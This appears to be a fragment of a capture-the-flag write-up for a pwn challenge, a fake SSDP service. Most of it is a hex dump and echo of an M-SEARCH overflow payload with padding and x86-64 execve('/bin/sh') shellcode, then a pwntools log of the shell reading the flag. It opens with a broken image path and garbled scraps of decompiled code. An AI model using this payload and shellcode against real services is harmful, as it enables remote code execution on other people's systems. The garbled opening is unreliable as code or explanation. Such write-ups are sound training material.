 /sh";
_unpack
_458160
(v33);
)
;
0;
mm_unpa
ub_4128
21;
v19;
sub_45
20;
v16 ==
!= v2
-1;
dfsdwo
LL;
terloc
dword_
3A70(&
LL;
cmpxch
ord_4C
80(2LL
80(3LL
;
;
C0(2LL
dfsdwo
terloc
29;
_4123E
, _QWOR
00000060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000100 41 41 41 41 41 41 41 1e fe 45 0a 53 65 61 72 63 |AAAA|AAA·|·E·S|earc|
00000110 68 69 6e 67 20 66 6f 72 20 61 6c 6c 20 64 65 76 |hing| for| all| dev|
00000120 69 63 65 73 20 61 6e 64 20 73 65 72 76 69 63 65 |ices| and| ser|vice|
00000130 73 2e 2e 2e 0a 48 54 54 50 2f 31 2e 31 20 32 30 |s...|·HTT|P/1.|1 20|
00000140 30 20 4f 4b 0d 0a 6a 68 48 b8 2f 62 69 6e 2f 2f |0 OK|··jh|H·/b|in//|
00000150 2f 73 50 48 89 e7 68 72 69 01 01 81 34 24 01 01 |/sPH|··hr|i···|4$··|
00000160 01 01 31 f6 56 6a 08 5e 48 01 e6 56 48 89 e6 31 |··1·|Vj·^|H··V|H··1|
00000170 d2 6a 3b 58 0f 05 73 73 64 70 3a 61 6c 6c 41 41 |·j;X|··ss|dp:a|llAA|
00000180 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000210 41 41 41 41 41 41 41 41 41 41 14 2d 54 61 73 6b |AAAA|AAAA|AA·-|Task|
00000220 20 6f 76 65 72 2e 0a | ove|r.·|
00000227
M-SEARCH request received, ST: jhH\xb8/bin///sPH\x89\xe7hri\x814$1\xf6V^H\xe6VH\x89\xe61\xd2j;X\x0fssdp:allAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1eE
Searching for all devices and services...
jhH\xb8/bin///sPH\x89\xe7hri\x814$1\xf6V^H\xe6VH\x89\xe61\xd2j;X\x0fssdp:allAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x14Task over.
$ ls
[DEBUG] Sent 0x4 bytes:
b'ls \n'
[DEBUG] Received 0x31 bytes:
b'bin\n'
b'dev\n'
b'fakeSSDP\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'usr\n'
bin
dev
fakeSSDP
flag
lib
lib32
lib64
libx32
usr
$ cat /flag
[DEBUG] Sent 0xa bytes:
b'cat /flag\n'
[DEBUG] Received 0x2d bytes:
b'DASCTF{f9e50c6f-33c3-4c6c-a82b-06b147e6ceb2}\n'
DASCTF{f9e50c6f-33c3-4c6c-a82b-06b147e6ceb2}
$